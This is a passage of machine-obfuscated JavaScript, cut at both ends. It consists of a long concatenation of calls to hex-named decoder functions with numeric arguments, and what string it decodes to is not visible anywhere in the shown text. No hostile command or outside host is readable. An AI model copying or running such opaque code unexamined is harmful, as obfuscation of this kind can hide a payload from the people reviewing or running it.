f,0x25ec,0x1382)+O00O00911F_0x301314(0x15d6,0x740,0x13ea,0x1cb8,0x10b5)+O00O00911F_0x1fd229(0x1b57,0x15ba,0x1314,0x131a,0x1074)+O00O00911F_0x2a49d6(0x508,0x19b,-0x58c,0xd15,-0x2b4)+O00O00911F_0x2a49d6(0x1e9,0xccc,0x125a,0x1800,0xe9c)+O00O00911F_0x96d9cf(0xe23,0x14ca,0x138f,0x29b,0x1cc)+O00O00911F_0x2a49d6(0x10e2,0x1c79,0x13ed,0x239f,0x2a2e)+O00O00911F_0x2a49d6(0x580,0xd84,0x285,0x950,0xe6c)+O00O00911F_0x1fd229(0xef1,-0x573,0x5c7,0x160,0x358)+O00O00911F_0x2a49d6(0x29d6,0x1b6f,0x1436,0x1e63,0x2654)+O00O00911F_0x2a49d6(0x12b,0xeb6,0xcdc,0x1a01,0x184f)+O00O00911F_0x96d9cf(0x11f9,0x123b,0x1bcf,0xab4,0x1393)+O00O00911F_0x2a49d6(0xe4,0xd45,0x155f,0x1bc3,-0x6a)+O00O00911F_0x96d9cf(0x5c0,-0x75,0xdec,0xfa8,0xc95)+O00O00911F_0x1fd229(-0xc3,-0xc1,0x63c,0xd86,0x60e)+O00O00911F_0xbc3d7d(0xca1,0x1613,0x1596,0x2ee,0x1459)+O00O00911F_0x2a49d6(0x8d2,0xfc9,0x15c0,0x17f3,0xbec)+O00O00911F_0x1fd229(0x836,0xfa4,0xfc4,0x111a,0xf47)+O00O00911F_0x2a49d6(0x5b,0x3fc,0xbaf,0xd6a,-0x1a9)+O00O00911F_0xbc3d7d(0x168a,0x17f3,0x1a26,0x18dd,0x2145)+O00O00911F_0x96d9cf(0x73c,-0x412,0xc8,-0x76e,0x365)+O00O00911F_0x96d9cf(0x1b2e,0x2922,0x19cc,0x27c2,0x269a)+O00O00911F_0x1fd229(0x1b1a,0x1a88,0x1ccf,0x257d,0x1499)+O00O00911F_0x2a49d6(0xd7f,0xbfe,0x15c,0x1365,0x676)+O00O00911F_0x301314(0x1397,0xbc3,0x1a06,0x17cd,0x1667)+O00O00911F_0x301314(-0x87,-0xcae,-0xcc4,-0x828,0xe17)+O00O00911F_0x1fd229(0x22bb,0x2792,0x1a26,0xfe0,0x162e)+O00O00911F_0x96d9cf(0x1464,0x21c0,0x996,0x859,0x19ef)+O00O00911F_0xbc3d7d(0xc63,0x552,0x1ce,0xea0,-0x132)+O00O00911F_0xbc3d7d(0xa5,0x36,-0x1cc,0x4c1,0x6d1)+O00O00911F_0x1fd229(0x969,0x1140,0xdac,-0xb5,0x10ed)+O00O00911F_0x1fd229(0xc01,0xe2,0x5b6,-0x4a9,0x11fd)+O00O00911F_0xbc3d7d(0xd8f,0x1b56,0xf31,0x1732,0x1a05)+O00O00911F_0x96d9cf(0x313,0xef8,0xaf6,0x224,0x1048)+O00O00911F_0x96d9cf(0x1ef,0x6d8,0x64a,-0xb85,0x6a6)+O00O00911F_0x301314(0x1a94,0xe4d,0x1ba5,0x145c,0x19f0)+O00O00911F_0x2a49d6(0xed2,0x5b3,-0x8db,-0x213,0x135e)+O00O00911F_0x2a49d6(-0x563,0x2a2,-0x92f,0xa8d,0x6c4)+O00O00911F_0x301314(0xb8e,0x17b2,0x75d,0x1586,0x4b3)+O00O00911F_0x1fd229(0x1af8,0x1885,0x141c,0x860,0x1432)+O00O00911F_0x2a49d6(0x78a,0x31c,0x7a4,0x1182,0x9df)+O00O00911F_0xbc3d7d(0x1164,0xea2,0x12de,0x1d70,0xbff)+O00O00911F_0x2a49d6(0x149d,0x7c7,0x178,0x1649,0xade)+O00O00911F_0x96d9cf(0x785,0xa96,0x14c3,0x7aa,0x987)+O00O00911F_0xbc3d7d(0x1471,0x1cc2,0x1932,0x1b35,0x11c5)+O00O00911F_0x1fd229(0x921,0x84c,0xfe8,0x1438,0x17b9)+O00O00911F_0xbc3d7d(0xf6d,0x1721,0x1b2a,0x927,0x14a8)+O00O00911F_0x96d9cf(0x11c7,0xaeb,0x1e6b,0x10bc,0x589)+O00O00911F_0xbc3d7d(0x7e1,0x95d,0x323,-0x44b,-0x642)+O00O00911F_0x2a49d6(0x1411,0x1087,0xf00,0x7dc,0x12de)+O00O00911F_0x2a49d6(0x18c4,0x18ad,0xdac,0x1f09,0x1bc5)+O00O00911F_0xbc3d7d(0x16b2,0x2364,0x15cf,0x1143,0x22f0)+O00O00911F_0x96d9cf(0xdd7,0x1b1f,0x1649,0x4d9,0x276)+O00O00911F_0xbc3d7d(-0x52,-0x906,0xb42,0x57a,-0x8a8)+O00O00911F_0x1fd229(0x1cf1,0x1174,0x10c7,0x6cd,0x175e)+O00O00911F_0x1fd229(0xdbc,0xe9e,0x93c,0xc6f,0x14fd)+O00O00911F_0x2a49d6(0x11a0,0x1778,0x1266,0x175d,0xb3f)+O00O00911F_0x2a49d6(0x656,0x9b4,0x1188,0xecd,0xd4a)+O00O00911F_0x96d9cf(0x671,0x14e6,0xafe,0x549,0x6d0)+O00O00911F_0x1fd229(0x27e8,0x1a20,0x1eed,0x26df,0x2151)+O00O00911F_0x301314(0x1932,0x16dd,0xfa7,0xb4b,0xf8a)+O00O00911F_0x96d9cf(-0x92,-0x1c3,-0x220,-0xf80,0x23a)+O00O00911F_0x96d9cf(0xb4,-0x1ad,0x6ba,0x754,0xe8c)+O00O00911F_0x301314(0x1829,0x22e9,0x1687,0x1ba8,0x236b)+O00O00911F_0x1fd229(0x143d,0x21a8,0x1ff6,0x2df9,0x2484)+O00O00911F_0x301314(0xb3e,0xba3,0x476,0x151f,0xfac)+O00O00911F_0xbc3d7d(0x104c,0x18e4,0x1d2a,0x10bc,0x18cf)+O00O00911F_0xbc3d7d(0x184e,0x173d,0x11d8,0x1612,0x127a)+O00O00911F_0x1fd229(0x1efb,0xfbb,0x1bcd,0x133b,0x27ee)+O00O00911F_0x96d9cf(0x8d7,0x14f8,0x389,-0x335,-0x5bf)+O00O00911F_0x1fd229(0x10b3,0x3b7,0x11bd,0x1e0b,0x1659)+O00O00911F_0x96d9cf(0xaed,0xde9,0x912,0xcbe,0x146d)+O00O00911F_0x96d9cf(0x171c,0x1f0b,0xbcf,0x15e8,0x1f49)+O00O00911F_0x301314(0xf61,0x5f5,0x145,0xc3c,0x1e1b)+O00O00911F_0x2a49d6(0x1509,0x1b01,0x1f51,0x126c,0xe44)+O00O00911F_0xbc3d7d(0x1618,0xd79,0x13ef,0x24da,0xe67)+O00O00911F_0x2a49d6(0x821,0x1fc,-0x98,0x29a,0x83c)+O00O00911F_0x96d9cf(0x1a35,0x12e0,0x2444,0xd49,0x101d)+O00O00911F_0x2a49d6(0x5fc,0x737,0x4b9,-0x78b,0x10ab)+O00O00911F_0xbc3d7d(0x1a6e,0x133d,0x20ee,0x10f4,0x2109)+O00O00911F_0x1fd229(0xba5,0x51c,0x7c7,0x1ff,0x612)+O00O00911F_0x2a49d6(0x10fe,0x9c7,0xbaa,-0x3e7,-0x137)+O00O00911F_0x2a49d6(-0x2ff,0xbf2,0x60b,0x1185,0x16be)+O00O00911F_0x301314(0x17d,0x678,-0x951,-0x519,-0x8f2)+O00O00911F_0xbc3d7d(0x196c,0x1707,0x1bae,0x23bf,0x1fa6)+O00O00911F_0xbc3d7d(0x1b23,0xc3a,0x1024,0x12ef,0xedf)+O00O00911F_0xbc3d7d(0x1c3e,0x245a,0x1dfa,0x14d4,0x2976)+O00O00911F_0x96d9cf(0x131a,0x210d,0x1f3f,0x165b,0x75c)+O00O00911F_0x2a49d6(0x98a,0xfe7,0x6a0,0x1830,0x858)+O00O00911F_0x2a49d6(0x11fc,0x1d10,0x1075,0x2a2b,0x1533)+O00O00911F_0x2a49d6(0x2815,0x1e2b,0x1531,0x265c,0x25bb)+O00O00911F_0xbc3d7d(0x103d,0x291,0x1cf,0x1cfa,0x26b)+O00O00911F_0xbc3d7d(0x1591,0x19dc,0x2459,0xc2c,0x163f)+O00O00911F_0xbc3d7d(0xd38,0x78d,0xfe8,0x1acd,0x4a1)+O00O00911F_0x1fd229(0x1192,0xff3,0xa8c,-0x2f9,-0x3fc)+O00O00911F_0x1fd229(0x2caa,0x306a,0x21fa,0x19a0,0x152c)+O00O00911F_0x96d9cf(0x16c3,0xde7,0x1b5a,0x1e72,0x1b71)+O00O00911F_0x301314(0x966,0xf31,0xcca,0x3b,-0x38d)+O00O00911F_0x301314(-0x1de,-0x7c5,0x755,-0x858,-0x8e1)+O00O00911F_0xbc3d7d(0x18c2,0x19ea,0x1c92,0x1dc4,0xbce)+O00O00911F_0x301314(0x9ab,0x119c,-0x29e,0x89a,0x155c)+O00O00911F_0x96d9cf(0x13e6,0x9c8,0x20a3,0x1855,0x1343)+O00O00911F_0x1fd229(0x622,0x605,0x102a,0x1083,0x75b)+O00O00911F_0x2a49d6(-0x1d3,0xeb,-0x207,-0xcf3,0x8c2)+O00O00911F_0x2a49d6(0xdca,0x1aaf,0x2475,0x154c,0x15b6)+O00O00911F_0x1fd229(0xc5,0xd32,0x729,0x7a5,0x95b)+O00O00911F_0xbc3d7d(0x111b,0x2fb,0xf75,0x1d74,0xfef)+O00O00911F_0x2a49d6(0x5d0,0x709,0x15d2,0x1597,0x127c)+O00O00911F_0x96d9cf(0x1155,0x10fc,0x1f0c,0x11a5,0x3f6)+O00O00911F_0x2a49d6(0x19dc,0x18db,0xed9,0x1acb,0x1dc9)+O00O00911F_0xbc3d7d(0x20,-0x25f,0xae7,0xb28,0xef1)+O00O00911F_0xbc3d7d(0x8d3,-0x1a2,-0x5c,0x1173,0x45a)+O00O00911F_0x96d9cf(0x18f9,0x1c21,0x11a6,0x1823,0xb25)+O00O00911F_0x301314(0x33,0x1ee,0x709,-0x626,0x701)+O00O00911F_0x96d9cf(0x15ff,0x21a9,0x13d0,0xdad,0x1296)+O00O00911F_0x2a49d6(0xdcd,0x1843,0x13b6,0x204f,0x16a3)+O00O00911F_0x2a49d6(0x2b2b,0x1cec,0x2390,0x2917,0xfe2)+O00O00911F_0x2a49d6(0x1a58,0x15d6,0xde1,0x917,0xdf6)+O00O00911F_0x1fd229(0x1687,0x1595,0x7c7,0x1183,0x1063)+O00O00911F_0xbc3d7d(0x7da,0x106d,-0x1b9,0x1153,0xa62)+O00O00911F_0xbc3d7d(0x16ee,0x140f,0x192e,0x1954,0x11d1)+O00O00911F_0x96d9cf(0xcb,0xe90,0x8dd,0x893,-0x123)+O00O00911F_0x96d9cf(0x1995,0x266c,0x12b5,0x1be8,0x1226)+O00O00911F_0x1fd229(0xa65,0x19fc,0x101b,0x14a8,0x79d)+O00O00911F_0x96d9cf(0x1572,0x1709,0x18ed,0x1df0,0x214d)+O00O00911F_0xbc3d7d(0x1a37,0x13fa,0x2339,0x1999,0x2333)+O00O00911F_0x301314(0xb47,0xbf,0x7fd,0x11b3,0x1047)+O00O00911F_0x1fd229(0x107,0x28,0xb07,0x127b,-0x335)+O00O00911F_0x2a49d6(0x2328,0x1561,0x16ba,0x1db9,0x1eac)+O00O00911F_0x2a49d6(0xef3,0x1fc,-0xbd0,0x26a,0xb14)+O00O00911F_0x96d9cf(0xef3,0x84c,0x12a3,0x16f7,0x775)+O00O00911F_0x1fd229(0x16ae,0x1a04,0x1b3c,0x298e,0x212b)+O00O00911F_0x301314(-0xf5,-0xace,0xd67,-0x633,-0x47b)+O00O00911F_0x2a49d6(0x14e8,0xdc2,0x1ba9,0x5a3,0x162b)+O00O00911F_0x1fd229(0x686,-0x3c6,0x5f7,0xf09,-0x66c)+O00O00911F_0xbc3d7d(0xe48,0x26f,0x136e,0x1762,0x1f3)+O00O00911F_0xbc3d7d(0x1554,0xeaf,0x2183,0x176a,0x1f98)+O00O00911F_0x2a49d6(0xe3e,0x1843,0xbd5,0xc66,0x1a0d)+O00O00911F_0x1fd229(0x1a7d,0x1603,0x11e8,0x78d,0x1d9b)+O00O00911F_0xbc3d7d(0xe6b,0x18c0,0xf44,0x1c3e,0xe22)+O00O00911F_0x301314(0x606,0x44b,0xd40,0x16e,0xf0f)+O00O00911F_0xbc3d7d(0x64c,0xd2e,-0x352,0xfd9,0x139c)+O00O00911F_0x96d9cf(0x1494,0x702,0x1fa1,0x1842,0x22d4)+O00O00911F_0x2a49d6(0x1077,0x1a3b,0x151d,0x2585,0x1016)+O00O00911F_0x1fd229(0x7ae,0x218e,0x15e0,0x1898,0xa34)+O00O00911F_0x1fd229(0x10e9,0x21df,0x191a,0xc60,0xf82)+O00O00911F_0x301314(0xdad,0x1528,0xd63,0x626,0x109e)+O00O00911F_0x96d9cf(0x1b19,0x19c5,0xd06,0x1864,0x1b8b)+O00O00911F_0x301314(0x1772,0x1ec2,0x1201,0x162e,0x1f0c)+O00O00911F_0xbc3d7d(0xff8,0x101b,0xf27,0x829,0x1378)+O00O00911F_0x2a49d6(0x1035,0x151f,0x16c3,0x14ad,0x7f4)+O00O00911F_0xbc3d7d(0x1510,0x1932,0xde2,0x1d0f,0xe7b)+O00O00911F_0x301314(0xe58,0xea5,0x1243,0x5ed,0xc42)+O00O00911F_0x301314(0x5f0,-0x75e,-0x36b,0xb46,-0x54d)+O00O00911F_0x301314(0x1195,0x1315,0x936,0xe5c,0x807)+O00O00911F_0x301314(0xded,0x18e6,0x810,0x19f0,0x1762)+O00O00911F_0x301314(0x11a2,0x1abe,0x1e81,0x1df4,0x179b)+O00O00911F_0x2a49d6(0x87a,0x9c6,0xf69,-0x150,0x1ff)+O00O00911F_0x2a49d6(0x1102,0x709,0x1161,0x362,-0x16f)+O00O00911F_0x301314(0xfce,0xd79,0x1387,0x1469,0x12d9)+O00O00911F_0x1fd229(0x888,0x1106,0x1650,0x1536,0x2161)+O00O00911F_0x1fd229(0x1605,0x113e,0xdce,0xcc3,0x7ac)+O00O00911F_0x2a49d6(0x15b3,0x1360,0x133a,0x1b1f,0x473)+O00O00911F_0x96d9cf(0x1bcf,0x265c,0x20f0,0x10fc,0x20c2)+O00O00911F_0x96d9cf(0xade,0x288,0x86e,0x5a4,0x12c7)+O00O00911F_0x1fd229(0x1423,0x1cd3,0x1aaf,0x1759,0x20e1)+O00O00911F_0x301314(0xded,0x1247,0x16e2,0x1986,0x826)+O00O00911F_0x96d9cf(0x1329,0x4e9,0x1702,0x1c72,0x151e)+O00O00911F_0x301314(0x19ed,0x28c6,0x21cc,0x1c60,0x24c6)+O00O00911F_0x301314(0xeff,0x156b,0x1d4c,0x6c9,0x1366)+O00O00911F_0x301314(0xe1b,-0x9e,0x726,0x1aac,0x1a6e)+O00O00911F_0x301314(0x297,0xbc1,-0x59f,-0x66e,0x326)+O00O00911F_0xbc3d7d(0xfe0,0xb1d,0x13f1,0x5f1,0xdbb)+O00O00911F_0xbc3d7d(0xc1a,0x16b0,0xe6f,0xc11,0x7db)+O00O00911F_0x2a49d6(0x179c,0x1239,0x207f,0x20a7,0x387)+O00O00911F_0x2a49d6(0x229,0x3cc,0xef7,0x955,0x1a8)+O00O00911F_0x301314(0x6fe,0x30d,0x11e9,0xbc1,0x14b3)+O00O00911F_0x301314(0xf8c,0x9d2,0x280,0xc20,0x1b10)+O00O00911F_0x2a49d6(0x1ebc,0x1644,0x1651,0x2125,0x15fb)+O00O00911F_0xbc3d7d(0x8d3,0xec9,-0x2a6,0x540,-0x57f)+O00O00911F_0x301314(0x103,0x37b,0x10f,0xd33,0xaba)+O00O00911F_0x1fd229(0x19ae,0xbb3,0xdc2,0xdfa,0x126a)+O00O00911F_0x1fd229(0x12ec,0x204f,0x1650,0xcd6,0x1006)+O00O00911F_0x1fd229(0x17e5,0x1c52,0xdce,0x197b,0xb77)+O00O00911F_0x1fd229(0xc4d,0x32d,0xc82,0x1b45,0x130b)+O00O00911F_0x1fd229(0x5a6,0xa7a,0xa31,0x60b,0x553)+O00O00911F_0x301314(0x14a8,0x1238,0x1b89,0x1af6,0x216e)+O00O00911F_0x1fd229(0x219,0xa95,0x7f6,0x639,0x151b))+(O00O00911F_0xbc3d7d(0xc8f,0xc20,0x9e2,0xc91,0x931)+O00O00911F_0x301314(0x189f,0xd9a,0x2788,0xefa,0x15cb)+O00O00911F_0x1fd229(0x412,0x7bb,0x1277,0x1461,0xeb5)+O00O00911F_0x96d9cf(0x39,-0xd82,0x9c7,-0xa92,0x9df)+O00O00911F_0x96d9cf(0xfc4,0x525,0x1dcd,0x768,0x1185)+O00O00911F_0x1fd229(0x104b,0x1b9d,0x1b3c,0x1f8a,0xfe0)+O00O00911F_0x301314(0xdbf,0x1b9e,0x1919,0x1764,0x1518)+O00O00911F_0x2a49d6(0x25f5,0x1bee,0x260c,0x2920,0x1e3f)+O00O00911F_0x301314(0xefb,0x1456,0x329,0x198e,0x168)+O00O00911F_0x2a49d6(0x25de,0x1aaf,0x103b,0x10ac,0xec8)+O00O00911F_0xbc3d7d(0x8d3,0x8e7,0x973,0x1446,0xca1)+O00O00911F_0x301314(0xe6f,0x961,0x19e5,0x155b,0x19e2)+O00O00911F_0x1fd229(0x2ba3,0x1871,0x1eaa,0x2a50,0x1777)+O00O00911F_0x96d9cf(0x7b5,0x7a7,-0x2c4,0x1496,0xbee)+O00O00911F_0x2a49d6(0x24e1,0x18db,0x166d,0xff9,0x19c7)+O00O00911F_0x301314(0x6dd,-0x7a3,0x5f9,-0x756,-0x3a9)+O00O00911F_0x96d9cf(0x1113,0x1ced,0x1996,0x1d6d,0x18f1)+O00O00911F_0x1fd229(0x187e,0x2a24,0x1cb8,0x1cdd,0x1587)+O00O00911F_0x1fd229(0x2a74,0x15cd,0x2006,0x1a03,0x2217)+O00O00911F_0x301314(0x150e,0x61e,0x15f7,0x1a0d,0x912)+O00O00911F_0x96d9cf(0x13dd,0xa9b,0x2104,0x121b,0x1358)+O00O00911F_0x96d9cf(0x1c7f,0x20fd,0x137c,0x12e0,0x2443)+O00O00911F_0x2a49d6(-0x379,0x3cd,-0xbf,0xed,0x4c8)+O00O00911F_0x2a49d6(0xe99,0x151f,0x220a,0xf32,0x1c73)+O00O00911F_0x1fd229(0xca2,0x2002,0x1a98,0xce7,0x160e)+O00O00911F_0xbc3d7d(0xb8a,-0x1bd,0x808,0x90b,-0xff)+O00O00911F_0x1fd229(0x988,0x13a6,0x8d3,0x120,0x56b)+O00O00911F_0x1fd229(0x1800,0x11dc,0x18d2,0x2633,0x2408)+O00O00911F_0x96d9cf(0x575,-0xb2,0xbe3,0x25d,0x4d5)+O00O00911F_0x2a49d6(0x3f,0x82c,-0x7e,-0x3ed,0xee5)+O00O00911F_0x96d9cf(0x1ac1,0x267e,0xc2f,0x1c90,0xc85)+O00O00911F_0x301314(-0xf8,0xc27,0xdd2,0xca4,-0x7c8)+O00O00911F_0xbc3d7d(0x1aed,0x18da,0x20ff,0x1af2,0x17fd)+O00O00911F_0x301314(0x156b,0xa36,0xa17,0x19ea,0xf7e)+O00O00911F_0x301314(-0x184,-0x102a,-0xdf8,-0x93a,-0x7ca)+O00O00911F_0x2a49d6(0x15b5,0xaab,-0x243,-0x349,-0x1aa)+O00O00911F_0xbc3d7d(0x1bf9,0x1eda,0x2374,0x26bd,0x2630)+O00O00911F_0x301314(0x94f,0x10b1,-0x11f,0xc2f,0x13e3)+O00O00911F_0x301314(0x13b6,0x972,0xca5,0x581,0x1c87)+O00O00911F_0x96d9cf(0x6c2,0xc6b,0xd8e,-0x1ef,-0x5c3)+O00O00911F_0xbc3d7d(0x16e7,0x939,0xcfe,0x2125,0x12ba)+O00O00911F_0x301314(0x19b0,0x1afd,0x1a08,0x1b53,0x231c)+O00O00911F_0x96d9cf(0x1673,0x1ac9,0x1129,0x845,0xf84)+O00O00911F_0x301314(0xb99,0xc46,0x339,0x547,0xf6b)+O00O00911F_0x301314(0xd8e,0x411,0x4bc,0x1b6d,0x341)+O00O00911F_0x96d9cf(0x196d,0x1487,0xe56,0x14be,0x1efd)+O00O00911F_0x1fd229(0x56e,0x5bc,0xdf9,0x998,0x1ab8)+O00O00911F_0xbc3d7d(0x1330,0xe46,0xe01,0x1c99,0x6f4)+O00O00911F_0x301314(0xb54,0x1743,0x100e,0xa80,0x19ed)+O00O00911F_0x2a49d6(0xc98,0x18d4,0x2508,0xff6,0x1b97)+O00O00911F_0xbc3d7d(0x16e7,0x7fe,0x1636,0x13da,0x1cbf)+O00O00911F_0x301314(0x161e,0x1e79,0x148e,0x2070,0xe65)+O00O00911F_0xbc3d7d(0x15fc,0x1d3a,0x930,0x1490,0x1501)+O00O00911F_0x2a49d6(0x1781,0x18d4,0x14b7,0x23f0,0x1948)+O00O00911F_0x2a49d6(0x74b,0x1021,0x944,0x114f,0x184)+O00O00911F_0x301314(0x195d,0x1b01,0x266f,0x21fb,0x1211)+O00O00911F_0xbc3d7d(0x85,-0xd7e,0xcde,0xada,0x447)+O00O00911F_0x96d9cf(0x6d9,-0x3e5,-0x815,-0x1ce,0x155)+O00O00911F_0x2a49d6(-0x6c7,0x204,0xe42,-0x36f,0x8e8)+O00O00911F_0xbc3d7d(-0x10f,0x8f5,-0xbdd,-0x4f1,-0x4b3)+O00O00911F_0x2a49d6(0x1bbe,0x1ad0,0x1bad,0x24ba,0x13f7)+O00O00911F_0x2a49d6(0x407,0xffc,0x146,0x190,0xb8a)+O00O00911F_0x301314(0x11f7,0xe1e,0x1a65,0x10fa,0x559)+O00O00911F_0x301314(0x634,0x8bb,-0x23b,0x50a,0xd21)+O00O00911F_0xbc3d7d(0x13c4,0x1556,0x1949,0x1b0c,0x11dd)+O00O00911F_0x2a49d6(0xd42,0x104d,0x14d7,0x1888,0x475)+O00O00911F_0x1fd229(0x1df,0xe18,0x533,-0x986,0xa7e)+O00O00911F_0xbc3d7d(-0x9a,-0x72,0x838,-0x6f,-0x63c)+O00O00911F_0x301314(0x1759,0x1365,0xc5e,0x1476,0x20a5)+O00O00911F_0x2a49d6(0x700,0x559,0xe59,0xd41,0x10ae)+O00O00911F_0xbc3d7d(0x6c1,0x18e,-0x1d1,0x509,0x12aa)+O00O00911F_0x96d9cf(0x7b3,-0x52f,0xf46,-0x406,0x728)+O00O00911F_0x2a49d6(0x1200,0xfb3,0xeeb,0x559,0x9a5)+O00O00911F_0x2a49d6(0x1cd0,0x175d,0x1b91,0x2395,0x2425)+O00O00911F_0x2a49d6(0x16cb,0x1c70,0x12a0,0x159e,0x1370)+O00O00911F_0x96d9cf(0x99a,0xaee,0x15ff,0x1042,0x69d)+O00O00911F_0x301314(-0x1f3,0x6b2,-0x5c0,-0xaf4,-0x3af)+O00O00911F_0x1fd229(0x8be,0xe16,0x116c,0xb66,0x1989)+O00O00911F_0x301314(0x7b0,0x8eb,0x759,0xde7,0x14ea)+O00O00911F_0x2a49d6(0x133d,0xed1,0x85d,0x14ac,0x1b76)+O00O00911F_0x96d9cf(0x661,0x12f7,0x132f,0x5a3,-0x14d)+O00O00911F_0x2a49d6(-0x924,0x302,0xa79,-0x23b,0x412)+O00O00911F_0xbc3d7d(0x147e,0x178d,0x1772,0x1fc1,0x183a)+O00O00911F_0x2a49d6(0x2a52,0x1cdc,0x23d7,0x2101,0x24cf)+O00O00911F_0x2a49d6(0xe7c,0xd91,0x55d,0xc4e,0xbb7)+O00O00911F_0x301314(0x1042,0x1711,0x245,0xa40,0x3fa)+O00O00911F_0x1fd229(0xaa1,0x19af,0xbe9,0x1377,-0x2cc)+O00O00911F_0x96d9cf(0x713,-0x6c9,0xc56,0xe07,0xabf)+O00O00911F_0xbc3d7d(0x1024,0x3a6,0x131e,0x1668,0x7d8)+O00O00911F_0x2a49d6(0x1157,0xdcb,0x3af,0x9c4,0x3e2)+O00O00911F_0x96d9cf(0x1c0,-0x495,-0x228,-0x8,0x100b)+O00O00911F_0x1fd229(0x2120,0x2667,0x1a66,0x1be7,0x264b)+O00O00911F_0x1fd229(0x282e,0x1e77,0x20d7,0x13e2,0x2e52)+O00O00911F_0x2a49d6(0x1175,0xd91,0x223,0x189e,0x13f0)+O00O00911F_0x1fd229(0x13b9,0x1568,0x1836,0x1fef,0x17e8)+O00O00911F_0x1fd229(0xfe5,0x19be,0xbd9,0x1683,-0x5)+O00O00911F_0x1fd229(0x1ac2,0x1abe,0x11d6,0xa05,0x1edb)+O00O00911F_0xbc3d7d(0x1c6f,0x13c6,0x1623,0xff4,0x2709)+O00O00911F_0x301314(0x1407,0x1567,0xa0a,0x1d45,0x1490)+O00O00911F_0xbc3d7d(0xc30,0x13b,0x1357,0x1b06,0x12fa)+O00O00911F_0x1fd229(0x1e30,0x175d,0x1ccf,0xf45,0x233c)+O00O00911F_0x2a49d6(-0x59,0x31c,-0x295,0x89b,0x473)+O00O00911F_0x2a49d6(0xf67,0x8e5,-0x4c5,-0x514,0xfaf)+O00O00911F_0xbc3d7d(0x211,0x1dc,0xa4f,0xae,-0xbb7)+O00O00911F_0x96d9cf(0x12e6,0x1d91,0x2131,0x122d,0x19ff)+O00O00911F_0x1fd229(0x1b6,-0x4b,0xd9f,0xb05,0x517)+O00O00911F_0x96d9cf(0x1792,0x1612,0xa7f,0x2120,0x1c11)+O00O00911F_0x301314(-0x14a,-0xc7c,-0x81b,-0xfab,-0xdcd)+O00O00911F_0x2a49d6(0x4b5,0x119b,0xcfa,0x1200,0x19ad)+O00O00911F_0x301314(0x46a,-0x7fd,0xa6b,-0x26e,0xe9a)+O00O00911F_0x2a49d6(0xb7d,0xa7c,0x13aa,0xa5,0x16e6)+O00O00911F_0x1fd229(0x1335,0x2051,0x1369,0x10d0,0x18b3)+O00O00911F_0x1fd229(0x12b4,0x244e,0x1ccf,0x2281,0x1a57)+O00O00911F_0x1fd229(0x1ce9,0x1140,0xdf8,0x144b,0xadf)+O00O00911F_0x2a49d6(0x535,0x183,-0x51a,-0x7b8,-0x635)+O00O00911F_0x1fd229(0x21f2,0x5d6,0x13e6,0x22d8,0x1253)+O00O00911F_0xbc3d7d(0xff5,0x4fc,0x9c9,0xb7c,0x1bcb)+O00O00911F_0x2a49d6(0x1316,0x19ad,0xf85,0x15c1,0xe0c)+O00O00911F_0xbc3d7d(0x129e,0x1e90,0x645,0x186e,0x19e5)+O00O00911F_0x1fd229(0x2854,0x1f61,0x1bf2,0x1fba,0x20d0)+O00O00911F_0xbc3d7d(0x16e7,0xc8f,0xad0,0x1b49,0x1939)+O00O00911F_0x96d9cf(0x548,-0x728,0xe79,0x593,-0x5dd)+O00O00911F_0xbc3d7d(0x9fa,-0x26,0x225,0x6c0,0x8a9)+O00O00911F_0x96d9cf(0x13c6,0x55e,0x17a0,0xea7,0x201d)+O00O00911F_0xbc3d7d(0x3f8,-0x952,-0x23b,0x1230,0x158)+O00O00911F_0xbc3d7d(0x12f5,0xeae,0x1356,0x194b,0x7f0)+O00O00911F_0xbc3d7d(0x476,0x6c5,0x1d5,0x46,0x1208)+O00O00911F_0x301314(0x160b,0x1153,0x2415,0x1f4c,0x1a55)+O00O00911F_0x96d9cf(0x5db,0x12e7,-0x352,0x6c9,0x10ed)+O00O00911F_0x96d9cf(0x521,-0x89d,-0x3fc,0xba1,0xe70)+O00O00911F_0x2a49d6(0xb,0x605,-0x98,0xe62,0xc95)+O00O00911F_0xbc3d7d(0xd68,0x54d,0x107d,0xc1f,0x1313)+O00O00911F_0x96d9cf(0xbb6,0x1090,0x128d,0x14fb,0x1020)+O00O00911F_0x2a49d6(0x1229,0x1069,0x270,0x1e38,0xb75)+O00O00911F_0x2a49d6(0x2c2,0x712,0x1ad,0xc50,0xe7d)+O00O00911F_0xbc3d7d(0x66e,0x36c,0x224,0x137c,0x641)+O00O00911F_0x2a49d6(-0x899,0x42c,0x3c,0x700,0xff1)+O00O00911F_0x96d9cf(0x1b2e,0x261d,0x1581,0xd88,0x18af)+O00O00911F_0x1fd229(0xc85,0x1057,0x72a,-0x50a,0xa3a)+O00O00911F_0xbc3d7d(0x314,0x873,0x9d0,-0x2e8,0x273)+O00O00911F_0x2a49d6(0x1689,0xfec,0x11f,0x15f9,0x4e5)+O00O00911F_0x1fd229(0x9d4,0x108a,0x1666,0x1bc3,0x16f2)+O00O00911F_0xbc3d7d(0x420,0x307,0x1130,0xe28,-0x1ac)+O00O00911F_0x2a49d6(-0x301,0xf3,0xf2b,-0x487,0x321)+O00O00911F_0xbc3d7d(0x1647,0x2361,0x1f7b,0x1051,0x2503)+O00O00911F_0x301314(0x160b,0x1019,0xe6f,0x1c36,0x1649)+O00O00911F_0x1fd229(0x349,0x1997,0x11ef,0x716,0xb8f)+O00O00911F_0x96d9cf(0x1991,0x1973,0x186f,0x18bd,0x14ef)+O00O00911F_0x1fd229(0x4a1,0x1fec,0x125d,0x1133,0x1b15)+O00O00911F_0x96d9cf(0xf15,0x18e8,0x1d52,0x8f9,0x716)+O00O00911F_0x301314(0x17e6,0x1a5e,0x184e,0x1aec,0x12b3)+O00O00911F_0xbc3d7d(0x811,0x264,0xe46,0x163a,0x1323)+O00O00911F_0x1fd229(0xd2c,0x12c3,0x1918,0xb7f,0x213f)+O00O00911F_0x301314(0xb54,0x1176,0x30a,0xb45,-0x17b)+O00O00911F_0x96d9cf(0x1792,0x2502,0x1e78,0x1c4f,0x106e)+O00O00911F_0x96d9cf(0x1792,0x2058,0x1dff,0xeb0,0x2041)+O00O00911F_0xbc3d7d(0x16fa,0xa9c,0x157a,0x97d,0xf69)+O00O00911F_0x301314(0x1520,0xec2,0x1ce1,0x7de,0x13d9)+O00O00911F_0x301314(0x160b,0x11f6,0x2017,0x1eb3,0x1d01)+O00O00911F_0x96d9cf(0xedf,0x14ee,0x1ab4,0xa7f,0xb92)+O00O00911F_0x301314(0x195d,0x19c2,0xb74,0x21fd,0xe5f)+O00O00911F_0x1fd229(0x952,0xfd0,0xb6e,-0x353,0xc43)+O00O00911F_0x301314(0x15ba,0x14f1,0x1379,0x1f55,0x229e)+O00O00911F_0x1fd229(0x1774,0x1022,0x9d6,0xad